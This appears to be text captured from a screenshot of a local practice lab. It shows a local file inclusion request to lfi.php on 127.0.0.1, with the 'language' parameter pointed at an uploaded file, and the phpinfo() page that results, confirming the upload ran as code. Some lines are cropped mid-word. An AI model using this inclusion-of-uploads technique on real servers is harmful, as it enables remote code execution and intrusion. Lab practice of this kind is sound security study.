 127.0.0.1:8883/lfi.php?language=/var/www/html/uploads/check
PHP Version 7.0.31
System
Linux 63ae9be324e7 4.9.125-linuxkit #1 SMP Fri Sep 7 08:20:28
Build Date
Jul 21 2018 09:22:25
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zl
apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012
PHP Extension
20151012
Zend Extension
320151012
Zend Extension Build
API320151012,NTS
PHP Extension Build
API20151012,NTS
Debug Build
no
Thread Safety
disabled